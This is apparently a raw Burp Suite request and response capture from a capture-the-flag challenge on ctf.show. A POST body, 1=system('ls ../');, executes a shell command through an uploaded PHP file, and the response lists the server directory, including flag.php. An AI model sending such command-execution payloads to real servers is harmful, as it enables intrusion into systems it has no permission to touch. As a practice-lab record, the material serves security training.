 1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼
Target: http://68cf2944-32fe-4b79-8b08-9d05763c1c1b.chall.ctf.show
Request
Raw Params Headers Hex
POST /upload/download.php?file=07a445a0d0c88b968668a87ddb7e97ba.zip HTTP/1.1
Host: 68cf2944-32fe-4b79-8b08-9d05763c1c1b.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: null
Connection: close
Cookie: UM_distinctid=1758db899e8aa-05a0de8dfff25d8-4c3f2678-144000-1758db899e968f
Upgrade-Insecure-Requests: 1
1=system('ls ../');
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 30 Nov 2020 03:14:59 GMT
Content-Type: application/x-zip-compressed
Content-Length: 53
Connection: close
X-Powered-By: PHP/5.6.40
flag.php
images
index.php
js
layui
upload
upload.php